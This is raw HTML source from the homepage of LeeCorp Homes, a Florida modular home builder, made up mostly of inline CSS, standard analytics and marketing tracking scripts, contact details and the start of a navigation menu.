var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='tpro-style-inline-css' type='text/css'>#sp-testimonial-pro-wrapper-2442.sp-testimonial-pro-wrapper .sp-testimonial-pro-section.sp-tpCarousel {padding:0 0 60px 0;}#sp-testimonial-pro-wrapper-2442.sp-testimonial-pro-wrapper .sp-testimonial-pro-section.sp-testimonial-pro-section-thumb{padding:0 0;}#sp-testimonial-pro-wrapper-2442.sp-testimonial-pro-wrapper .sp-testimonial-pro-section.sp-testimonial-pro-section-content {padding:0 0 60px 0;}#sp-testimonial-pro-wrapper-2442 .sp-testimonial-pro-section {display:none;}#sp-testimonial-pro-wrapper-2442 .sp-testimonial-pro-section.swiper-initialized,#sp-testimonial-pro-wrapper-2442 .sp-testimonial-pro-section.swiper-container-initialized {display: block;}#sp-testimonial-pro-2442.sp-testimonial-pro-section a.tpro-read-more{color: #52b3d9;text-decoration: none;}#sp-testimonial-pro-2442.sp-testimonial-pro-section a.tpro-read-more:hover{color: #2684a6;}.sp-tpro-modal-testimonial-2442.remodal.sp-tpro-modal-testimonial{background: #ffffff}#sp-testimonial-pro-2442.sp-testimonial-pro-section .sp-testimonial-pro-item:not(.swiper-slide){padding-right:0px; } #sp-testimonial-pro-2442.sp-testimonial-pro-section .sp-tpro-items{ margin-right:-0px;width: calc( 100% + 0px );}#sp-testimonial-pro-2442.sp-testimonial-pro-section .swiper-slide.sp-testimonial-pro-item{ padding-bottom:0px; }#sp-testimonial-pro-2442.sp-testimonial-pro-section:not(.sp-testimonial-fade-carousel) .swiper-slide:not(.sp-testimonial-pro-item) { margin-bottom: -0px; }#sp-testimonial-pro-2442.sp-testimonial-pro-section .swiper-slide .sp-testimonial-pro-item:last-child{padding-right: 0; }#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-testimonial-title{margin: 0px 0px 18px 0px;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-testimonial-title .sp-tpro-testimonial-title{color: #333333;font-size: 20px;line-height: 30px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Cabin;font-style: normal; font-weight: normal;padding: 0;margin: 0;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-testimonial-title .sp-tpro-testimonial-title{color: #444444; text-align: center;font-size: 20px;line-height: 30px;text-transform: none;letter-spacing: 0px;font-family: Cabin; font-style: normal; font-weight: normal;padding: 0;margin: 0;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-testimonial{color: #333333;font-size: 16px;line-height: 26px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Cabin;font-style: normal; font-weight: normal;margin: 0px 0px 20px 0px;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-testimonial p{font-size: 16px;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-testimonial{color: #444444; text-align: center;font-size: 16px;line-height: 26px;text-transform: none;letter-spacing: 0px;font-family: Cabin; font-style: normal; font-weight: normal;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-name{color: #333333;font-size: 16px;line-height: 24px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Cabin;font-style: normal; font-weight: normal;margin: 0px 0px 8px 0px;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-name{color: #444444; text-align: center;font-size: 16px;line-height: 24px;text-transform: none;letter-spacing: 0px;font-family: Cabin; font-style: normal; font-weight: normal;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-rating,#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-rating{margin: 0px 0px 6px 0px;text-align: center;color: #f3bb00;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-rating .sptpro-empty-rating,#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-rating .sptpro-empty-rating{color: #f3bb00;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-rating i,.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-rating i {font-size: 19px;margin-right: 2px;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-rating i:before,#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-rating i:before{margin: 0;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-designation-company{color: #444444;font-size: 16px;line-height: 24px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Cabin;font-style: normal; font-weight: normal;margin: 0px 0px 8px 0px;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-designation-company{color: #444444; text-align: center;font-size: 16px;line-height: 24px;text-transform: none;letter-spacing: 0px;font-family: Cabin; font-style: normal; font-weight: normal;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-company-image{text-align: center;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-location{color: #444444;font-size: 15px;line-height: 20px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Cabin;font-style: normal; font-weight: normal;margin: 0px 0px 5px 0px;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-location{color: #444444; text-align: center;font-size: 15px;line-height: 20px;text-transform: none;letter-spacing: 0px;font-family: Cabin; font-style: normal; font-weight: normal;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-phone{color: #444444;font-size: 15px;line-height: 20px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Cabin;font-style: normal; font-weight: normal;margin: 0px 0px 3px 0px;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-phone{color: #444444; text-align: center;font-size: 15px;line-height: 20px;text-transform: none;letter-spacing: 0px;font-family: Cabin; font-style: normal; font-weight: normal;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-email{color: #444444;font-size: 15px;line-height: 20px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Cabin;font-style: normal; font-weight: normal;margin: 0px 0px 5px 0px;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-email{color: #444444; text-align: center;font-size: 15px;line-height: 20px;text-transform: none;letter-spacing: 0px;font-family: Cabin; font-style: normal; font-weight: normal;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-website{color: #444444;font-size: 15px;line-height: 20px;text-transform: none;letter-spacing: 0px;text-align: center; font-family: Cabin;font-style: normal; font-weight: normal;margin: 0px 0px 6px 0px;}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-website{color: #444444; text-align: center;font-size: 15px;line-height: 20px;text-transform: none;letter-spacing: 0px;font-family: Cabin; font-style: normal; font-weight: normal;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .sp-testimonial-pro-item .sp-testimonial-pro{border: 0px solid #e3e3e3;border-radius: 0px;padding: 0px 0px 0px 0px;background-color: transparent;line-height: 0;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-button-prev,#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-button-next{background: #777777;color: #ffffff;border: 0px solid #777777;border-radius: 0px;line-height: 32px;font-size: 20px;width: 30px;height: 30px;}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-button-prev:hover,#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-button-next:hover{background: #52b3d9;color: #ffffff;border-color: #52b3d9;}#sp-testimonial-pro-wrapper-2442.sp_tpro_nav_position_bottom_right,#sp-testimonial-pro-wrapper-2442.sp_tpro_nav_position_bottom_center,#sp-testimonial-pro-wrapper-2442.sp_tpro_nav_position_bottom_left { padding-bottom: 46px;}#sp-testimonial-pro-wrapper-2442 .tpro-button-prev.tpro-arrow.tpro-arrow { left: calc(50% - 40px);}</style> <script type="litespeed/javascript" data-src="https://www.leecorpinc.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://www.leecorpinc.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.leecorpinc.com","hash_tracking":"false","v4_id":"G-FFCWPK89SD"};/*  */</script> <script id="jupiterx-webfont-js-after" type="litespeed/javascript">WebFont.load({google:{families:['Cabin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']}})</script> <link rel="https://api.w.org/" href="https://www.leecorpinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.leecorpinc.com/wp-json/wp/v2/pages/12958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leecorpinc.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.leecorpinc.com/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.leecorpinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leecorpinc.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.leecorpinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leecorpinc.com%2F&#038;format=xml" />
 <script type="litespeed/javascript">var $wc_load=function(a){return JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}}</script><script  type="litespeed/javascript" data-src="//s.ksrndkehqnwntyxlhgto.com/153585.js"></script> 
<style>.qc-grid-item h3, .qc-grid-item h3 span, .qc-grid-item .upvote-count, .qc-grid-item ul li, .qc-grid-item ul li a, .pdp-holder a, .html5tooltip-top .html5tooltip-text, .html5tooltip-top a, .tooltipster-base{
                        font-family: Cabin !important;
                    }</style> <script type="litespeed/javascript">var pd_snazzymap_js=''</script> <script type="litespeed/javascript">var ajaxurl="https://www.leecorpinc.com/wp-admin/admin-ajax.php";var qc_sbd_get_ajax_nonce="9fc676300b"</script><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="litespeed/javascript" data-src="https://analytics.ahrefs.com/analytics.js" data-key="ROqMMZNlTxqUL7M2WQOlJw"></script>  <script type="text/plain" data-wpconsent-name="facebook-pixel" data-wpconsent-category="marketing">!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1734740224095137');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1734740224095137&ev=PageView&noscript=1"
/></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0" /><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://www.leecorpinc.com/wp-content/uploads/2020/10/cropped-LEECORP-HOMES-logo_Favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.leecorpinc.com/wp-content/uploads/2020/10/cropped-LEECORP-HOMES-logo_Favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.leecorpinc.com/wp-content/uploads/2020/10/cropped-LEECORP-HOMES-logo_Favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.leecorpinc.com/wp-content/uploads/2020/10/cropped-LEECORP-HOMES-logo_Favicon-270x270.jpg" /><style type="text/css" id="wp-custom-css">.safe-email-wrapper {
	color: red; /* Fallback if custom var isn't defined */
	text-decoration: underline;
	font-weight: bold;
}

.safe-email-wrapper.pattern-underline::after {
	background-size: 100% 1.35em; /* match line-height */
}

.safe-email-wrapper canvas {
	transition: filter 0.2s ease;
    vertical-align: top;
    transform: translate(0px, 0.13em); /* match line-height */
}

.safe-email-wrapper:hover::after {
	opacity: 1; /* Optional on hover */
}
.safe-email-wrapper:hover canvas {
	filter: brightness(100%); /* Optional on hover */
}
/*Floorplan Listing Item Padding*/
.jet-listing-grid__item{
	padding: 0px;
}

/*Width border of each Floorplan Listing Item*/
.elementor-1161 .elementor-element.elementor-element-a2f2915 > .elementor-element-populated {
	border-width: 1px;
}

/*Floorplan Tabs*/
.grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
}

/*FloorPlan Search Filter Apply Button Hidden*/
.jet-smart-filters-search .jet-search-filter__submit {
visibility: hidden;
}

/*.jupiterx-main-content {
	padding-top: 0px;
	margin-top: -15.3px;
}*/</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-71713868-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-71713868-1')</script></head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-12958 wp-custom-logo wp-theme-jupiterx wp-child-theme-jupiterx-child no-js elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-12958" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;1457&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><header data-elementor-type="header" data-elementor-id="1457" class="elementor elementor-1457 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-b062508 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b062508" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;59f248c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d7bb21" data-id="6d7bb21" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d209488 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="d209488" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i></div></div></div></div><div class="elementor-element elementor-element-552ebab elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="552ebab" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i></div></div></div></div><div class="elementor-element elementor-element-42e99b1 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="42e99b1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>ESTERO: <a href="tel://(239) 498-2220">(239) 498-2220</a></p></div></div><div class="elementor-element elementor-element-982f91a elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="982f91a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>NORTH PORT: <a href="tel://(941) 240-6161">(941) 240-6161</a></p></div></div><div class="elementor-element elementor-element-1b8f4c8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1b8f4c8" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-envelope"></i></div></div></div></div><div class="elementor-element elementor-element-28436d8 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-text-editor" data-id="28436d8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a style="color: #000;" href="mailto:details@leecorpinc.com">details@leecorpinc.com</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7de6bab" data-id="7de6bab" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1518fa1 elementor-shape-circle e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1518fa1" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-223e5a9" href="https://www.facebook.com/LeeCorpHomesManufacturedHomes/?rf=152598724782302" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3c2131c" href="https://www.youtube.com/channel/UC8jhLDCy6ybuOnvXjt8SNLg" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cf93d2b" href="https://www.instagram.com/leecorphomes/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c587959 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c587959" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;59f248c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_bottom&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c9d3ac" data-id="7c9d3ac" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e683a2b elementor-widget elementor-widget-raven-site-logo" data-id="e683a2b" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer">
<a class="raven-site-logo-link" href="https://www.leecorpinc.com">
<picture><img src="https://www.leecorpinc.com/wp-content/uploads/2020/10/LEECORP-HOMES-logo_FINAL.png.webp" alt="LeeCorp Homes" data-no-lazy="1" fetchpriority="high" decoding="sync"/></picture>									</a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d570f0" data-id="4d570f0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cdd3351 raven-nav-menu-align-right raven-mobile-nav-menu-align-center elementor-widget-mobile__width-auto elementor-absolute raven-breakpoint-tablet raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="cdd3351" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;mobile_layout&quot;:&quot;full-screen&quot;,&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;mobile_menu_item_full_width&quot;:&quot;no&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-cdd3351" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3867"><a href="https://www.leecorpinc.com/modular-homes-florida/" class="raven-menu-item raven-link-item">WHY LEECORP HOMES</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3868"><a href="https://www.leecorpinc.com/modular-homes-florida/" class="raven-submenu-item raven-link-item">Why LeeCorp Homes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.leecorpinc.com/top-tier-construction/" class="raven-submenu-item raven-link-item">Construction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4817"><a href="https://www.leecorpinc.com/elevated-living-stilt-homes/" class="raven-submenu-item raven-link-item">Stilt Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://www.leecorpinc.com/lch-enterprises/" class="raven-submenu-item raven-link-item">LCH Enterprises</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://www.leecorpinc.com/modern-design-aesthetics/" class="raven-submenu-item raven-link-item">Modern Design Aesthetics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://www.leecorpinc.com/leecorp-homes-faqs/" class="raven-submenu-item raven-link-item">LeeCorp Homes FAQs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.leecorpinc.com/gallery/" 